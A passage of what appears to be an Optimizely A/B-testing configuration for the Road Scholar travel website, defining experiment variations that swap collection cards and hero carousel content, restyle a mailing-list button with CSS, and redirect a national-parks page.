class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/collections/europe/"}, "type": "attribute", "id": "ec06dab6cde948789b2003c71e5dfa60", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/Latin-america/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Latin America\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 79</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-galapagos-hoz.jpg/Zz1kOTI2YmNhY2ZlZWUxMWVkOTczZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "deddbdd7b0844b668817d5afbe9d4077", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/africa", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Wild & Welcoming Africa\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 25</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-africa-hoz.jpg/Zz0wYTIxYThhZWZlZWUxMWVkYTdjZGNhYTRkZmI2YzI4ZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ffcf8bcca4ed4ab7a431af4d3d81dc87", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/southeast-asia/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nSouth East Asia       </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-vietnam-hoz.jpg/Zz1iYzRhN2E1NGZlZjAxMWVkYTYxZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "515a45b29e7e485799711bd52c6f1e6e", "selector": ".interest-block div:nth-of-type(4) > a"}]}]}], "weightDistributions": [{"entityId": "5337137512448000", "endOfRange": 5000}, {"entityId": "6557061165613056", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5069895335936000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5202489918619648", "name": null, "commitId": "5044830728880128", "groupId": "4651421132390400", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5332407713267712", "integrationSettings": null, "variations": [{"id": "5895357666689024", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6468984506155008", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/solo-only/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Solo Only Adventures\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 15</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.welcomesoftware.com/Zz04N2YyOThlMGZlZjAxMWVkYmRiZTcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "909F658C-79D1-4AAE-A8AF-A6B1AD46B8FF", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3DFA5AD0-24F9-4F2B-90A7-983D1D773F5E", "selector": ".idio-collection-card-grid > div:nth-of-type(1) .icc-overlay"}]}]}], "weightDistributions": [{"entityId": "5895357666689024", "endOfRange": 5000}, {"entityId": "6468984506155008", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5202489918619648"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5217273481265152", "name": null, "commitId": "6676661979054080", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6258126005993472", "integrationSettings": null, "variations": [{"id": "5775826361253888", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "4F327E45-59CA-47D1-9F7E-25CB1263F2CF", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "34846ECF-AFFC-4234-8A5A-8A7931D49E5E", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5212876407832576", "name": null, "actions": [{"viewId": "6359517919707136", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "74B57DB7-443C-4F6B-8827-527A920919B9", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "5775826361253888", "endOfRange": 5000}, {"entityId": "5212876407832576", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5217273481265152"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6359517919707136"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5259001991004160", "name": null, "commitId": "5138019271835648", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5564805759631360", "integrationSettings": null, "variations": [{"id": "6193277636968448", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D39E4C09-9956-472E-9AFE-D5CB01372E08", "selector": ".cr-submit"}]}]}, {"id": "5040953480708096", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "EE18ED4D-FDE9-472F-9FB9-706F434ACE0C", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Join Our Mailing List\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}, {"id": "5751413498707968", "name": null, "actions": [{"viewId": "6127755713052672", "changes": [{"id": "DF113C29-1DEC-47C1-A7BF-EEA2382E98C8", "type": "append", "selector": "head", "value": "<style>button.btn.btn-cardinal[data-bs-target=\"#lead-modal\"] {\n  color: transparent; /* Hide original text */\n  position: relative;\n}\n\nbutton.btn.btn-cardinal[data-bs-target=\"#lead-modal\"]::after {\n  content: \"Start Your Adventure\";\n  color: white; /* or your desired color */\n  position: absolute;\n  top: 6;\n  left: 0;\n  width: 100%;\n  text-align: center;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "5040953480708096", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5259001991004160"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6127755713052672"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5268746298720256", "name": null, "commitId": "5200208968024064", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6464993407795200"], "audienceName": null, "changes": null, "id": "4870305940766720", "integrationSettings": null, "variations": [{"id": "4594556960768000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "5418302831329280", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"href": "/collections/presidents-journeys/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-presidentsjourneys-hero.jpg/Zz1hMjBhYmFjNDE2MjYxMWYwYWQwNDdlNjk1NDA1OWViZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "098A42B2-2D73-44BD-BF2F-EAE1357DBDF2", "selector": ".interest-block div:nth-of-type(3) > a"}]}]}, {"id": "5309103568846848", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"carousel-item\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/HP-Search-Italy-Jul25.jpg/Zz0xMjcwNWU0NjRkZjMxMWYwOGVmZjRhYzM2OTJlYjE3NQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/italy/\" aria-label=\"Italy\"><em>Lake Garda, Italy</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/collection-africa-hero.jpg/Zz0wN2YyOGIwY2ZlZWUxMWVkOTMzMTQ2M2Q1ZDg4MWJmZg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\" style=\"margin: .67em 0 .5em 0!important;\">Experience the journey of a lifetime!</h2>\n\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/collections/presidents-journeys/\" aria-label=\"Celebrate With Us\">Learn More</a></p>\n                      <p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/find-an-adventure/23539/President-s-Journey-by-Private-Plane-to-Africa/\" aria-label=\"Africa\"><em>Serengeti National Park, Tanzania</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images3.cmp.optimizely.com/assets/HP_Offers_Croatia_Jul25.jpg/Zz1lZTg3NGI4MjQ3YzMxMWYwYTgyYmRhYjJlMTBmNmU5Mg==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Dubrovnik, Croatia\"><em>Dubrovnik, Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>"}, "type": "attribute", "id": "9B999632-98E6-4BAE-9EA9-11519DC3BBED", "selector": ".carousel-inner"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            President's Journeys\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 3</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/Collection_USA250th_Mount+Rushmore.JPG/93b3fa4029df11f097cccec2f573086b\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ABC8999F-B255-45FC-B55F-0E3AD0CEBF95", "selector": "div:nth-of-type(3) > .idio-collection-card-link"}]}]}], "weightDistributions": [{"entityId": "5309103568846848", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5268746298720256"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5376803548692480", "name": null, "commitId": "6713285702057984", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4857747775160320", "integrationSettings": null, "variations": [{"id": "6045301786542080", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "E94BA5CB-113E-4429-9219-15AE8311BBF6", "selector": ".cr-submit"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "F4DE0AE9-A86B-4EA8-850D-3A43D0F80C01", "selector": ".sidebar > div:nth-of-type(5) a"}]}]}, {"id": "4672080399040512", "name": null, "actions": [{"viewId": "5316289338540032", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "34AB3BFD-0B07-4E64-AAF0-7B08DF742644", "selector": "div:nth-of-type(5) p:nth-of-type(1)"}]}]}], "weightDistributions": [{"entityId": "6045301786542080", "endOfRange": 5000}, {"entityId": "4672080399040512", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5376803548692480"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5316289338540032"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5425881133350912", "name": null, "commitId": "4604056052695040", "groupId": "4811939331702784", "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4911565527318528", "integrationSettings": null, "variations": [{"id": "6574422111289344", "name": null, "actions": [{"viewId": "5160337800953856", "changes": []}]}, {"id": "5970027334074368", "name": null, "actions": [{"viewId": "5160337800953856", "changes": [{"id": "1D4C5ADB-264E-457C-85D6-D22CD5A406BC", "type": "append", "selector": "head", "value": "<style>.pps-whole-ship {\n  display: none;\n}</style>", "dependencies": []}]}]}], "weightDistributions": [{"entityId": "6574422111289344", "endOfRange": 5000}, {"entityId": "5970027334074368", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5425881133350912"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5000975321137152", "5160337800953856"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5472547190341632", "name": null, "commitId": "4738334635851776", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "6133934304526336", "integrationSettings": null, "variations": [{"id": "6743637686484992", "name": null, "actions": [{"viewId": "5008034397683712", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "1BFD4926-158D-4A0D-AFC2-B46DA236EE67", "selector": ".cr-submit"}]}]}, {"id": "5796171566809088", "name": null, "actions": [{"viewId": "5008034397683712", "changes": [{"id": "F455F6AC-623F-4D8C-AB75-1E31B2220BEE", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/national-parks/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "6743637686484992", "endOfRange": 5000}, {"entityId": "5796171566809088", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5472547190341632"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5008034397683712"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5492266312138752", "name": null, "commitId": "4912189543284736", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5135736580603904"], "audienceName": null, "changes": null, "id": "5817501553000448", "integrationSettings": null, "variations": [{"id": "6176581236817920", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6596161088258048", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Learn on the Water With Adventures Afloat</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures Afloat\">See Our Adventures Afloat</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Aegean Sea, Greece\"><em>Aegean Sea, Greece</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "577CEC3D-630B-4032-956E-C1450B72A955", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/Collection-Greece-Afloat-hero.jpg/Zz1hMzk3ZDZhNDEzZDExMWVmODg3MGM2NTQ4N2FkMmYzNw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "01B431A7-45B3-418F-A57E-EB3CF61AB2C1", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D46202DC-6106-4292-81AC-8143F6B6CC19", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "78DE282D-2A8A-4407-9519-D00DC4BDB8C8", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "4E78FBF7-74EC-4249-AE76-88DFFDB178E0", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "720CBFFC-1527-40A2-A634-4A674D45636C", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "36232D58-1A75-4F10-8AE1-7E1BA687B010", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Adventures Afloat\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 64</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collections-afloat-hoz.jpg/Zz04YjY1MzVmZWZlZjExMWVkYjczYjcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/afloat"}, "type": "attribute", "id": "6495947C-C824-4285-BFCB-FCC4C05489EB", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/exclusive-afloat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Road Scholar Exclusive Voyages \n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 38</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images2.cmp.optimizely.com/assets/collections-afloat-exclusive-hero.jpg/Zz03ZjQ2MDY0YWZlZjExMWVkYjgxZDMyYmE4ODE3NjVkMQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "FD195ED2-85A6-422A-B5E3-ECBBD3C45E85", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/riverboat/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Educational River Cruises\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 14</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/afloat-riverboat-europe-hoz.jpg/Zz1hNTc1YTRlNmZlZWQxMWVkYWRhODM2ZGFiNzJkY2I5Nw==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "AA782B77-6ABC-4661-8875-18B8E6CA98CF", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/floating-campus/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nOur Floating Campus        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images1.cmp.optimizely.com/assets/collection-floatingcampus-hoz.jpg/Zz1jMTU0M2RhMmZlZWUxMWVkOTY2NDNhMTNjYTk4OGY0OA==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "F1FF431C-1C87-4F16-8916-0DECC5C13E45", "selector": ".interest-block div:nth-of-type(4) > a"}, {"css": {}, "dependencies": [], "attributes": {"html": "&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/greece/\" aria-label=\"Aegean Sea, Greece\" data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\"><em data-optly-577cec3d-630b-4032-956e-c1450b72a955=\"\">Aegean Sea, Greece</em></a>"}, "type": "attribute", "id": "8BDE0997-280C-437C-AA81-D00F329730C6", "selector": "div.active .icon-uniE7BB"}]}]}], "weightDistributions": [{"entityId": "6176581236817920", "endOfRange": 5000}, {"entityId": "6596161088258048", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5492266312138752"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["25062160307"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5582873982402560", "name": null, "commitId": "6553001700098048", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": 